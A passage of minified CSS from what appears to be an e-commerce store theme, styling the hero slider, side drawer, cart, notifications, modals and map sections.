500px){.hero-content__title{font-size:3.52941em}.hero-wrapper--adapt .hero-content__title{margin-bottom:.625rem;font-size:3.52941em}}.hero-controls{position:absolute;left:0;width:100%;bottom:0}.hero-content__inner-controls{padding:0}@media only screen and (min-width: 500px){.hero-content__inner-controls{padding:0 60px}}.hero-content__controls{width:fit-content!important;margin:0 auto!important;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-decoration-break:clone;-o-box-decoration-break:clone;box-decoration-break:clone}.hero-wrapper--adapt .hero-content__controls{margin-left:0}@media only screen and (min-width: 500px){.hero-wrapper--adapt .hero-content__controls{width:inherit;background-color:transparent}}.hero-content__controls .icon{position:relative;width:11px;height:11px;fill:currentColor;top:-1px}.hero-content__controls-item{padding:8px 15px;margin-right:1px;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}.hero-wrapper--adapt .hero-content__controls-item{margin-right:0}@media only screen and (min-width: 500px){.hero-wrapper--adapt .hero-content__controls-item{margin-right:1px}}.hero-content__controls-item--count{padding:8px 6px;min-width:40px;text-align:center;font-size:.85714em;width:fit-content;display:inline-block;background:#6eb1e780;color:#000;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center}@media only screen and (min-width: 500px){.hero-content__controls-item--count{padding:10px}}.hero-content__controls-item--pause,.hero-content__controls-item--arrow{padding:0;align-items:stretch}.hero-content__controls-item--pause button,.hero-content__controls-item--arrow button{padding:8px 15px;border:none;background-color:#6eb1e7;color:#000;transition:background-color .15s ease-in}.hero-content__controls-item--pause button svg,.hero-content__controls-item--arrow button svg{fill:#000}@media only screen and (min-width: 500px){.hero-content__controls-item--pause button,.hero-content__controls-item--arrow button{padding:10px 15px}}.hero-content__controls-item--pause button:hover,.hero-content__controls-item--arrow button:hover{color:#fff;background-color:#4b9ee1}.hero-content__controls-item--pause button:hover svg,.hero-content__controls-item--arrow button:hover svg{fill:#fff}.hero-content__controls-item--pause .icon-pause{height:7px}.hero-content__controls-item--pause .icon-play{height:9px}.hero-content__controls-item--text{display:none}.hero-wrapper--adapt .hero-content__controls-item--text{text-align:right;width:100%}@media only screen and (min-width: 500px){.hero-wrapper--adapt .hero-content__controls-item--text{width:inherit}}@media only screen and (min-width: 500px){.hero-content__controls-item--text{font-size:1.42857em}}.hero-content__controls-item--arrow,.hero-content__controls-item--text{transition:background-color .15s ease-in}.hero-content-navigation{display:flex;text-align:center}.hero-content-navigation__item{list-style:none}.hero-content-active .hero-content__controls,.hero-content-active .hero-content__title-wrapper,.hero-content-active .hero-slide-active{-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0);opacity:1;transition:.4s}@media only screen and (min-width: 500px){.hero-content-active .hero-content__controls,.hero-content-active .hero-content__title-wrapper,.hero-content-active .hero-slide-active{transition:.6s}}@media only screen and (min-width: 500px){.hero-wrapper--adapt .hero-content-active .hero-content__controls{-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0);opacity:1}}.hero-pretext-active,.hero-title-active,.hero-subtext-active{display:flow-root}.hero-link-active{display:block}.is-transitioning{display:block!important;visibility:visible!important}.page-container{overflow:hidden}.js-drawer-open .page-container:after{content:"";position:fixed;top:0;left:0;right:0;bottom:0;z-index:10}.page-container-b{overflow:hidden;*zoom: 1;padding:10px 0 40px;background-color:#fff;margin:0 auto;width:70%;opacity:1}.page-container-b:after{content:"";display:table;clear:both}@media only screen and (min-width: 500px){.page-container-b{padding:30px 0 40px}}@media only screen and (max-width: 989px){.page-container-b{padding:0;margin-top:0;width:100%}}.js-drawer-open .page-container-b:after{content:"";position:fixed;top:0;left:0;right:0;bottom:0;z-index:10}.js-drawer-open{overflow:hidden}.drawer{display:none;position:fixed;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;top:0;bottom:0;max-width:95%;z-index:1;background-color:#fff;transition:all .35s cubic-bezier(.33,.59,.14,1)}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){.drawer{z-index:3}}.drawer--left{width:300px;left:-300px}.js-drawer-open-left .drawer--left{display:block;-ms-transform:translateX(300px);-webkit-transform:translateX(300px);transform:translate(300px)}.no-csstransforms .js-drawer-open-left .drawer--left{left:0}.drawer--right{width:300px;right:-300px}.js-drawer-open-right .drawer--right{display:block;-ms-transform:translateX(-300px);-webkit-transform:translateX(-300px);transform:translate(-300px)}.no-csstransforms .js-drawer-open-right .drawer--right{right:0}.is-moved-by-drawer{transition:all .35s cubic-bezier(.33,.59,.14,1)}.js-drawer-open-left .is-moved-by-drawer{-ms-transform:translateX(300px);-webkit-transform:translateX(300px);transform:translate(300px)}.no-csstransforms .js-drawer-open-left .is-moved-by-drawer{left:300px}.js-drawer-open-right .is-moved-by-drawer{-ms-transform:translateX(-300px);-webkit-transform:translateX(-300px);transform:translate(-300px)}.no-csstransforms .js-drawer-open-right .is-moved-by-drawer{left:-300px}.page-element{position:relative}.page-element.is-transitioning{z-index:2}.page-container{position:relative}.logo-bg{display:block;margin:0 auto;height:100%}@media only screen and (max-width: 989px){.logo-bg{width:100%;height:auto;margin:0}}.logo-bg-accueil{background-attachement:fixed;background-size:contain;background-repeat:no-repeat;background-position:50% 50%;width:100%;height:100%;margin:10px auto}@media only screen and (max-width: 989px){.logo-bg-accueil{width:100%;background-attachment:scroll}}@media only screen and (min-width: 990px){.logo-bg-accueil{width:70%}}.drawer{overflow:visible;color:#000}.is-moved-by-drawer,.js-drawer-open .is-moved-by-drawer{transition:all .35s cubic-bezier(.33,.59,.14,1)}.js-drawer-open-left .is-moved-by-drawer{box-shadow:#0000001a 0 0 5px}.js-drawer-open-right .is-moved-by-drawer{box-shadow:#0000001a 0 0 -5px}.drawer--left{left:-300px}.js-drawer-open-left .drawer--left{-ms-transform:translateX(300px);-webkit-transform:translateX(300px);transform:translate(300px)}.drawer{overflow:visible;color:#080808}.drawer__inner{position:absolute;top:0;left:0;right:0;bottom:0;overflow-y:auto;overflow-x:hidden}.drawer__inner svg{fill:#000}.drawer__search{position:relative;background-color:#fff;padding:10px}.drawer__search-input{display:block;width:100%;padding-left:15px;background-color:#fff}.drawer__search-input[type=search]{padding-right:60px}.drawer__search-input::-webkit-search-decoration{display:none}.drawer__search-submit{position:absolute;right:0;top:0;bottom:0;padding:0 20px}.drawer__search-submit .icon{width:25px;height:25px;fill:control-color(white)}.drawer__nav{list-style:none;padding-bottom:40px;position:relative}.drawer__nav .currency-wrapper{position:absolute;margin-right:10px;color:#000;bottom:5px;right:0}.drawer__nav--template-index{position:relative;margin-bottom:-10px;background-color:#fff}.drawer__nav--margin{margin-bottom:30px}.drawer__nav-item{display:block}.drawer__nav-item .meganav__nav{background-color:#fff!important}.drawer__nav-item .meganav__link:hover,.drawer__nav-item .meganav__link:focus{color:#6eb1e7!important}.drawer__nav-item #social-icons-top svg{fill:#000}.drawer__nav-item #social-icons-top:hover svg,.drawer__nav-item #social-icons-top:focus svg{color:#6eb1e7!important}.drawer__nav-item .currency-picker{color:#000}.drawer__nav-item .currency-picker:before{border-color:#000}.drawer__nav-item:hover .currency-picker,.drawer__nav-item:focus .currency-picker{color:#6eb1e7}.drawer__nav-item:hover .currency-picker.active .drawer__nav-item:hover .currency-picker:before,.drawer__nav-item:focus .currency-picker.active .drawer__nav-item:focus .currency-picker:before{border-color:#000}@media only screen and (max-width: 499px){.drawer__nav-item{border-bottom:1px solid white}}.drawer__nav-link{display:block;color:#000}.drawer__nav-link--top-level{font-family:Poppins,sans-serif;font-style:normal;font-weight:400;text-transform:uppercase;padding:13.33333px 20px;font-size:1.6em}.drawer__nav-link--top-level:hover,.drawer__nav-link--top-level:focus{color:#6eb1e7;background-color:#fafafa}.drawer__nav-link--top-level:hover svg,.drawer__nav-link--top-level:focus svg{fill:#6eb1e7}.drawer__nav-link--split{-webkit-box-flex:1 0 0;-moz-box-flex:1 0 0;-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;padding-right:0}.drawer__nav-has-sublist{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.drawer__nav-toggle-btn{padding:10px 20px;color:#000;line-height:1}.drawer__nav-toggle-btn .icon{width:18px;height:18px;fill:currentColor}.drawer__nav-toggle-btn:hover,.drawer__nav-toggle-btn:focus{opacity:.6}.drawer__nav-toggle-btn--small{color:#000;line-height:0}.drawer__nav-toggle-btn--small .icon{width:12px;height:12px}.drawer__nav-toggle--open{display:block}.drawer__nav-toggle--close{display:none}.collection-sort{display:inline-block;text-align:left;max-width:200px;margin-top:5px;border:1px solid #b3b3b3b3;border-radius:3px}.collection-sort+.collection-sort{margin-left:20px}@media only screen and (max-width: 499px){.collection-sort{width:100%}.collection-sort+.collection-sort{margin:20px 0 0}}.collection-sort__label{display:block;text-align:center}@media only screen and (min-width: 500px){.collection-sort__label{text-align:left;padding-left:6.66667px;margin-bottom:0}}.collection-sort__input{background-color:transparent;font-weight:700;padding-top:6.66667px;padding-bottom:6.66667px;padding-left:6.66667px}@media only screen and (max-width: 499px){.collection-sort__input{width:100%;border:1px solid #e6e6e6}}.collection{margin-bottom:30px}.collection:last-child{margin-bottom:0}.collection-card{position:relative;box-sizing:content-box;display:block;background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;padding:0;height:315px;z-index:1}@media only screen and (min-width: 500px){.collection-card{padding:0}}.collection-card:focus{z-index:2}.collection-card:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#000;opacity:.4;z-index:1;transition:opacity .2s ease}.collection-card:hover:after,.collection-card:focus:after{opacity:.6}.collection-card__meta{display:block;position:absolute;bottom:20px;left:0;margin-right:10px;z-index:2}@media only screen and (min-width: 500px){.collection-card__meta{bottom:40px}}.collection-card__title{display:inline;background-color:#000;color:#fff;margin-bottom:10px;padding:2px 10px;letter-spacing:0;font-size:1.42857em;line-height:1.4;-webkit-box-decoration-break:clone;-o-box-decoration-break:clone;box-decoration-break:clone}@media only screen and (min-width: 990px){.collection-card__title{font-size:1.71429em}}.collection-card__subtext{font-size:1.07143em;font-weight:700;text-transform:uppercase;margin:10px 0 0 10px;font-size:.92857em;color:#fff}.social-sharing .icon{width:24px;height:24px;fill:currentColor}#social-icons-top a{padding:6px}#social-icons-top li:nth-child(1)>a{padding-left:0}#social-icons-top .icon{width:18px;height:18px}#social-icons-top svg{fill:#000}#social-icons-top svg:hover,#social-icons-top svg:active{fill:#6eb1e7}@media only screen and (max-width: 499px){#social-icons-top svg{fill:#000}#social-icons-top svg:hover,#social-icons-top svg:active{fill:#6eb1e7}#social-icons-top .icon{width:20px;height:20px}}@media only screen and (max-width: 499px){.social-sharing__title{display:inline-block;margin-bottom:10px}}.social-sharing__link{color:#484848;opacity:.7}.social-sharing__link:hover,.social-sharing__link:focus{opacity:1;color:#6eb1e7}.social-sharing__link+.social-sharing__link{margin-left:10px}#toTop{position:fixed;bottom:90px;right:10px;z-index:10;cursor:pointer;background:#0009;width:50px;font-size:25px;line-height:48px;color:#fff9;text-align:center;border-radius:50px;height:50px}@media only screen and (max-width: 989px){#toTop{display:none!important}}.cart-table{background-color:#fff;border:0;margin-bottom:40px}.cart-table td,.cart-table th{border:0}@media only screen and (min-width: 500px){.cart-table td,.cart-table th{padding:20px}}@media only screen and (max-width: 499px){.hr-responsive{padding-bottom:20px;border-color:#000;border-style:solid;border-width:0 0 1px 0;display:inline-block!important}}@media only screen and (max-width: 499px){.cart__row{text-align:center;padding:10px;position:relative}}.remove-btn{top:5px;right:5px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;position:absolute}.cart__cell--table-title{border:none;font-weight:400;color:#484848;background-color:#ccc;border-bottom:1px solid #d6d6d6}@media only screen and (max-width: 1399px){.cart__cell--table-title{font-size:12px}}.cart__cell-variant-title{margin-bottom:0}@media only screen and (max-width: 499px){.cart__cell-variant-title{display:inline-block}}.cart-titles{padding:10px 20px}.cart__change-variant{display:block;color:#000!important}.cart__change-variant:hover{color:#6eb1e7!important}.cart__change-variant.change,.select-variant{display:none}.select-variant.change{display:block}.cart__cell--image{width:12%;text-align:center}.cart__cell--title{width:30%}.cart__cell--total{width:13%;text-align:left}.cart__cell--total .responsive-table{text-align:right}.cart__cell--quantity{width:120px}.cart__cell--linetotal{width:15%;text-align:left}.cart__cell--linetotal .responsive-table{text-align:right}.cart__cell--remove{width:13%;background:none!important;text-align:center}@media only screen and (max-width: 499px){.cart__cell--image{float:none!important;display:inline-block!important;padding-bottom:0!important;width:30%}.cart__cell--title{display:inline-block!important;float:right!important;padding-bottom:0!important;width:70%}.cart__cell--quantity{padding-top:0!important;float:right!important;width:70%;margin-top:10px!important}.cart__cell--linetotal{display:inline-block!important;float:left;padding-right:0!important;width:30%;margin-top:13px!important}}@media only screen and (max-width: 499px){.cart-table th,.cart-table td{text-align:center}.cart-table td:before{display:none}}.cart__image{display:inline-block;max-width:120px;margin:10px auto}@media only screen and (max-width: 499px){.cart__image img{max-height:120px}}.cart__quantity-label,.minicart__quantity-label{display:block;text-align:center}.cart__cell--quantity .js-qty{max-width:120px;margin:0 auto}.cart__quantity{display:none}.no-js .cart__quantity{display:block}.cart__item-total{font-size:1.2em;display:block}@media only screen and (max-width: 499px){.cart__item-total{margin-top:20px}}.cart__subtotal{margin:10px 0 0}@media only screen and (min-width: 500px){.cart__subtotal{margin-top:20px}}.cart__taxes{margin-bottom:45px}.cart__note{width:100%;background-color:#fff;border:1px solid #e6e6e6}@media only screen and (max-width: 499px){.cart__note{min-height:50px}}.cart__buttons .btn,.cart__buttons .btn--secondary,.cart__buttons .shopify-payment-button .shopify-payment-button__button--unbranded,.shopify-payment-button .cart__buttons .shopify-payment-button__button--unbranded{margin-bottom:10px}@media only screen and (max-width: 499px){.cart__buttons .btn,.cart__buttons .btn--secondary,.cart__buttons .shopify-payment-button .shopify-payment-button__button--unbranded,.shopify-payment-button .cart__buttons .shopify-payment-button__button--unbranded{display:block;width:100%}}.update-cart,.no-js .update-cart{display:inline-block}.cart-item__original-price,.cart-item__discount{font-size:80%!important;margin-bottom:0!important}.cart--no-cookies .cart--empty-message,.cart--no-cookies .cart--continue-message{display:none}.cart--cookie-message{display:none;padding-bottom:25px}.cart--no-cookies .cart--cookie-message{display:block}.js-qty{position:relative}.js-qty--is-loading{opacity:.6}.js-qty__input{width:100%;padding-left:30px;padding-right:30px;text-align:center;height:30px;border:#e2e2e2 1px solid;border-radius:3px}.js-qty__input_mini_cart{width:100%;padding-left:30px;padding-right:30px;text-align:center}.js-qty__adjust{position:absolute;top:0;bottom:0;text-align:center;width:30px;padding:0;background-color:#d9d9d9;color:#484848;border-style:solid;border-color:#1c1d1d;border-width:0;transition:background-color .03s ease-in}.js-qty__adjust:hover,.js-qty__adjust:focus{background-color:#fff;transition-duration:.08s}.js-qty__adjust .icon{width:8px;height:8px;fill:currentColor}.js-qty__adjust--minus{left:0;border:#e2e2e2 1px solid;border-top-left-radius:3px;border-bottom-left-radius:3px}.js-qty__adjust--plus{right:0;border:#e2e2e2 1px solid;border-top-right-radius:3px;border-bottom-right-radius:3px}.notification{visibility:hidden;position:absolute;width:100%;top:0;opacity:0;transition:top .25s,visibility .25s,opacity .15s;transition-timing-function:cubic-bezier(.33,.59,.14,1);z-index:4}.notification--promo{position:static;display:none}.notification--active{display:block;visibility:visible;top:calc(100% - 47px);opacity:1;height:50px}.notification__link{display:block}.notification__link .notification__message{text-decoration:underline;transition:text-decoration .2s ease-in}.notification-adapt .notification__link{padding:0}.notification__link:hover .notification__message{text-decoration:none}.notification__inner{position:relative;overflow:visible;height:inherit;padding:10px 0;margin-bottom:0!important}.notification-adapt .notification__inner{padding:0}.notification__inner--has-link{padding:10px}button.product-form__cart-submit{position:relative}button.product-form__cart-submit .text{display:block;width:100%;-webkit-animation-duration:.5s;animation-duration:.5s}button.product-form__cart-submit .fadeInDown.text{-webkit-animation-duration:.8s;animation-duration:.8s}button .checkmark,button .spinner-gif{position:absolute;top:0;left:0;bottom:0;right:0;margin:auto}button .checkmark path{stroke-dasharray:19.79 19.79;stroke-dashoffset:19.79;stroke:#1c1d1d;opacity:0}button.product-form__cart-submit{outline:none}button .spinner-gif{color:#1c1d1d;outline:none!important}button .spinner-gif g{opacity:0;fill:currentColor}button .checkmark.checkmark-active path{-webkit-animation:drawCheckmark .5s linear alternate forwards;animation:drawCheckmark .5s linear alternate forwards}@keyframes drawCheckmark{0%{stroke-dashoffset:19.79;opacity:1}to{stroke-dashoffset:0;opacity:1}}@-webkit-keyframes drawCheckmark{0%{stroke-dashoffset:19.79;opacity:1}to{stroke-dashoffset:0;opacity:1}}.ie button .checkmark path{stroke-dashoffset:0;opacity:0}.ie button .checkmark.checkmark-active path{-webkit-animation:fadeCheckmark .5s linear alternate forwards;animation:fadeCheckmark .5s linear alternate forwards}button .spinner-gif.active g{-webkit-animation:fadeSpinner .5s linear alternate forwards;animation:fadeSpinner .5s linear alternate forwards}@-webkit-keyframes fadeCheckmark{0%{opacity:0}to{opacity:1}}@keyframes fadeCheckmark{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeSpinner{0%{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}@keyframes fadeSpiner{0%{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){button .checkmark path{stroke-dashoffset:0;opacity:0}button .spinner-gif g{opacity:0;visibility:hidden}button .checkmark.checkmark-active path{animation:fadeCheckmark .5s linear alternate forwards}button .spinner-gif.active g{animation:fadeSpinner .5s linear alternate forwards}@keyframes fadeCheckmark{0%{opacity:0}to{opacity:1}}@keyframes fadeSpinner{0%{opacity:0;visibility:hidden}to{opacity:1;visibility:visible}}}label.tos_label{display:inline;font-weight:400;text-transform:none;cursor:pointer;padding-left:5px}.disabled{pointer-events:none}.notification__message{display:block;padding:0 60px;text-align:center;font-weight:700}@media only screen and (max-width: 499px){.notification__message{padding:0 40px;font-size:13px}}.notification-adapt .notification__message{background-color:#000;padding:10px 60px}.notification__message span{text-decoration:underline;white-space:nowrap}.notification--success,.notification--promo{background-color:#000;color:#fff;max-width:100%;padding:0;height:auto}.notification--success a,.notification--promo a{color:#fff}.notification--error{background-color:#ec523e;color:#fff}.notification--error a{color:#fff}.notification__close{position:absolute;top:0;bottom:0;right:20px;padding:0 10px;color:inherit}@media only screen and (max-width: 499px){.notification__close{right:0}}.notification__close .icon{fill:currentColor}.modal{display:none;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;background-color:#fff;color:#484848;z-index:999;transition:all ease-in-out .2s}.modal.modal--is-active{display:block;opacity:1;background:#0009}body.modal--is-active{overflow:hidden}.modal__inner{height:100%;-ms-transform:translateY(-20px);-webkit-transform:translateY(-20px);transform:translateY(-20px);-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;transition:all ease-in-out .2s}.modal--is-active .modal__inner{-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}.modal__centered{position:relative;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.modal__centered .no-csstransforms{top:20%}.modal__close{position:absolute;top:0;right:0;padding:20px}.modal__close .icon{font-size:1.42857em}.featured-card{display:block;position:relative;height:100%;text-align:center;background-color:#fff;padding:0 40px}.featured-card:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-color:#0000000f;opacity:0;transition:opacity .15s ease-in;z-index:1}.featured-card:hover:before{opacity:1}@media only screen and (min-width: 500px){.medium-up--one-quarter .featured-card{height:470px}}@media only screen and (min-width: 500px){.medium-up--one-third .featured-card{height:530px}}@media only screen and (min-width: 500px){.medium-up--one-half .featured-card{height:650px}}.no-js .featured-card{height:625px}@media only screen and (max-width: 499px){.featured-card--contain{height:100%!important;margin-bottom:20px}}.featured-card--cover{height:380px!important;background-repeat:no-repeat;background-position:top center;background-size:cover;border-width:0}.featured-card__image-container{position:relative;width:100%;margin:0 auto}.featured-card__blank-image-container{position:relative;width:100%;margin:0 auto 40px}.featured-card__blank-image-container .featured-card__image{position:relative}@media only screen and (max-width: 499px){.featured-card__blank-image-container .featured-card__image{max-width:290px}}.featured-card__image{display:block;margin:0 auto;position:absolute;top:0;right:0;left:0}.no-js .featured-card__image{opacity:1}.featured-card__header{padding:30px 5% 10px;z-index:1}.featured-card--cover .featured-card__header{position:relative;display:inline-block}@media only screen and (max-width: 499px){.featured-card--contain .featured-card__header{height:100%!important}}.featured-card__header--background{background-color:#fff}.featured-card__title{font-size:2em;margin-bottom:0;color:#000}.featured-card__action{font-size:1.07143em;font-weight:700;text-transform:uppercase;font-size:.92857em;color:#000}.featured-card:hover .featured-card__action{color:inherit}.section-block{position:relative;background-color:#fff}.section-block--padding{padding:30px}.section-block--padding-des{padding:10px}@media only screen and (min-width: 500px){.section-block--padding-des{padding:0 30px}}.section-block__header{margin-bottom:30px}.section-block__header--padded{padding-top:30px}.section-block__title,.section-block__subtext{margin-bottom:0}.map-section{position:relative;min-height:650px;overflow:hidden;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row}@media only screen and (min-width: 500px){.map-section{min-height:500px}}.map-section .section-header{margin-bottom:20px}.map-section .btn,.map-section .btn--secondary,.map-section .shopify-payment-button .shopify-payment-button__button--unbranded,.shopify-payment-button .map-section .shopify-payment-button__button--unbranded{margin-top:10px}.map-section .icon-pin{height:1.1em;position:relative;top:-1px}.map-section__full-width{margin:-50px 0}.map-section__wrapper{height:100%;flex-shrink:0;flex-grow:1;-webkit-flex-basis:100%;-moz-flex-basis:100%;-ms-flex-basis:100%;flex-basis:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.map-section__content-wrapper{position:relative;text-align:center;height:100%;-webkit-flex-basis:100%;-moz-flex-basis:100%;-ms-flex-basis:100%;flex-basis:100%}@media only screen and (min-width: 500px){.map-section__content-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-basis:33%;-moz-flex-basis:33%;-ms-flex-basis:33%;flex-basis:33%;flex-grow:0}}.map-section__image{width:100%;height:100%;position:relative;top:0;left:0;background-size:cover;background-position:center}@media only screen and (min-width: 500px){.map-section__image{position:absolute}}.map-section--display-map .map-section__image{display:none!important}.map-section--load-error .map-section__image{display:block!important}.flex--third{-webkit-box-flex:1 1 33%;-moz-box-flex:1 1 33%;-webkit-flex:1 1 33%;-ms-flex:1 1 33%;flex:1 1 33%}@media only screen and (max-width: 499px){.flex--third{-webkit-box-flex:0 1 100%;-moz-box-flex:0 1 100%;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%}}.flex--half{-webkit-box-flex:1 1 50%;-moz-box-flex:1 1 50%;-webkit-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%}@media only screen and (max-width: 499px){.flex--half{-webkit-box-flex:0 1 100%;-moz-box-flex:0 1 100%;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%}}.map-section__overlay{min-height:auto;position:relative;display:block;background-color:#fff;padding:40px;text-align:center;z-index:3;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}@media only screen and (min-width: 500px){.map-section__overlay:nth-child(2){border-left:1px solid rgba(72,72,72,.2)}}@media only screen and (max-width: 499px){.map-section__overlay:nth-child(2){border-top:1px solid rgba(72,72,72,.2)}}.map-section__overlay>*{width:100%}@media only screen and (min-width: 500px){.map-section__overlay{min-height:320px;margin:40px 0}}.map-section__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}@media only screen and (min-width: 500px){.map-section__text{background-color:#d4d4d4;padding:20px}}@media only screen and (max-width: 499px){.map-section__text{order:0;padding:0 20px 20px}}@media only screen and (min-width: 500px){.map-section__text-second-item{border-left:1px solid rgba(72,72,72,.2)}}@media only screen and (max-width: 499px){.map-section__text-second-item{padding-top:20px;border-top:1px solid rgba(72,72,72,.2)}}.map-section__background-wrapper{overflow:hidden;position:relative;-webkit-flex-basis:100%;-moz-flex-basis:100%;-ms-flex-basis:100%;flex-basis:100%}@media only screen and (min-width: 500px){.map-section__background-wrapper{position:static;-webkit-flex-basis:50%;-moz-flex-basis:50%;-ms-flex-basis:50%;flex-basis:50%;flex-grow:0}}.map-section__container{width:100%;height:55vh}@media only screen and (min-width: 500px){.map-section__container{position:absolute!important;top:0;left:0;width:130%;height:100%;margin:0 -30% 0 0}}.gm-style-cc,.gm-style-cc+div{visibility:hidden}.link-block{position:relative;display:block;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;justify-content:center;padding:100px 20px;text-align:center;flex:1;background-size:cover;background-position:top center}.link-block:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#000;opacity:.4;transition:opacity .2s ease;z-index:1}.link-block:hover:after,.link-block:hover:focus{opacity:.5}.link-block__cta{word-break:break-word;z-index:2;position:relative}.link-block-no-js{position:relative;display:block;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;justify-content:center;text-align:center;flex:1}.quote-icon{display:block;margin:0 auto 20px}.quotes-wrapper .slick-dots{position:relative;bottom:0;margin-top:30px}.quotes-wrapper .slick-dots li,.quotes-wrapper .slick-dots button{width:auto;height:auto}.quotes-wrapper .slick-dots button{line-height:1;font-size:1em;opacity:.6;color:currentColor}.quotes-wrapper .slick-dots button:before{display:none}.quotes-wrapper .slick-dots .slick-active button{font-weight:700;opacity:1}.quotes-wrapper .slick-slide[tabindex="0"]{outline:none}.image-content__image-container{position:relative}@media only screen and (max-width: 989px){.image-content__image-container{margin:15px auto}}.image-content__image-wrapper{display:block;margin:0 auto}.image-content__image-wrapper img{position:absolute;top:0;left:0;right:0;height:100%;width:100%}.image-badge__image-wrapper{display:block;margin:0 auto}@media only screen and (max-width: 499px){.image-badge__image-wrapper{padding-top:10px}}.image-badge__image-wrapper img{position:relative;top:0;left:0;right:0;width:100%;max-height:95px;max-width:95px;margin:0 auto}.image-content__text{padding:40px;text-align:center}@media only screen and (max-width: 989px){.image-content__text{text-align:center;padding:40px}}.featured-product__text{margin-top:5px}@media only screen and (max-width: 499px){.featured-product__text{text-align:center;position:relative}}.featured-product__prices{margin-top:10px}.featured-product__prices--policy-enabled{margin-bottom:40px}@media only screen and (max-width: 499px){.featured-product__image{text-align:center}}.featured-product__full-details{display:inline-block;margin-top:20px;padding:0 5px}.article-block{display:block;text-align:center}@media only screen and (max-width: 499px){.article-block{padding:20px 0}}.article-block__image{height:0;padding-bottom:75%;background-size:cover;background-repeat:no-repeat;background-position:top center}@media only screen and (max-width: 499px){.article-block__image{padding-bottom:50%}}.article-block__info{padding:20px 10px}.article-block__date{display:block;font-size:.875em;color:#484848}.article-block__date,.article-block__title{margin-bottom:5px}.featured-content{position:relative;padding:120px 10px;display:flex;align-items:center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;background-width:70%;background-height:70%;background-position:50% 50%}@media only screen and (min-width: 500px){.featured-content{padding:80px 0}}@media only screen and (max-width: 989px){.featured-content{background-position:50% 0%;background-witdh:40%;background-height:24%}}@media only screen and (max-width: 499px){.column-flex{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.column-flex__image{position:relative;height:200px;background-repeat:no-repeat;background-size:cover;background-position:top center}@media only screen and (min-width: 500px){.column-flex__image{height:300px}}.column-flex__image--tall{height:450px}@media only screen and (max-width: 989px){.column-flex__image--tall{height:300px}}@media only screen and (max-width: 989px){.column-flex__image--tall{height:450px}}.column-flex__content{padding:20px}.custom-content{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:stretch;-webkit-align-items:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto}.align--top-middle{text-align:center}.align--top-right{text-align:right}.align--middle-left{-ms-flex-item-align:center;-webkit-align-self:center;align-self:center}.align--center{-ms-flex-item-align:center;-webkit-align-self:center;align-self:center;text-align:center}.align--middle-right{-ms-flex-item-align:center;-webkit-align-self:center;align-self:center;text-align:right}.align--bottom-left{-ms-flex-item-align:flex-end;-webkit-align-self:flex-end;align-self:flex-end}.align--bottom-middle{-ms-flex-item-align:flex-end;-webkit-align-self:flex-end;align-self:flex-end;text-align:center}.align--bottom-right{-ms-flex-item-align:flex-end;-webkit-align-self:flex-end;align-self:flex-end;text-align:right}body.video-playing{overflow:hidden}.video-section{height:200px}@media only screen and (min-width: 500px){.video-section{height:380px}}.video-section.video-section--tall{height:300px}@media only screen and (min-width: 500px){.video-section.video-section--tall{height:520px}}.video-section__modal{position:fixed;top:50%;left:50%;width:90%;transform:translate(-50%,-50%);opacity:0;pointer-events:none;transition:opacity .25s ease-out}@media only screen and (min-width: 